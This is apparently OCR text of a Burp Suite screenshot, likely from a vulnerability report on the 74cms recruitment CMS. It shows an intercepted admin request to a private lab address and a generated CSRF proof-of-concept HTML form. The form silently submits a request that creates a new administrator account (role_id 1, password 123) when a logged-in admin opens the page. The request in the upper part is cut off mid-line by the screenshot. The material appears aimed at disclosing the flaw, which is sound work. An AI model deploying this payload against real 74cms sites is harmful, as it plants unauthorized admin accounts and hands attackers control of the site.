 Intercept HTTP history WebSockets histo
Request to http://192.168.8.128:8000
Forward Drop Interc
Raw Params Headers Hex
POST /74cms/upload/index.php?m=admin&c=a
Host: 192.168.8.128:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0
Accept: text/html,application/xhtml+xml,
Accept-Language: zh-CN,zh;q=0.8,en-US;q=
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.128:8000/74cms
Cookie: think_template=default; PHPSESSI
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-url
Content-Length: 95
username=test&email=123%40.com&password=
CSRF PoC generator
Request to: http://192.168.8.128:8000
? Options
Raw Params Headers Hex
POST /74cms/upload/index.php?m=admin&c=admin&a=add HTTP/1.1
Host: 192.168.8.128:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.128:8000/74cms/upload/index.php?m=admin&c=admin&a=add
Cookie: think_template=default; PHPSESSID=iaievgqc7hklq06cl99pdstn37; think_language=zh-CN
DNT: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.8.128:8000/74cms/upload/index.php?m=admin&c=admin&a=add"
method="POST">
<input type="hidden" name="username" value="test" />
<input type="hidden" name="email" value="123&#64;&#46;com" />
<input type="hidden" name="password" value="123" />
<input type="hidden" name="repassword" value="123" />
<input type="hidden" name="role&#95;id" value="1" />
<input type="hidden" name="submit3" value="  &#183;&#187;  &#138;&#160;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>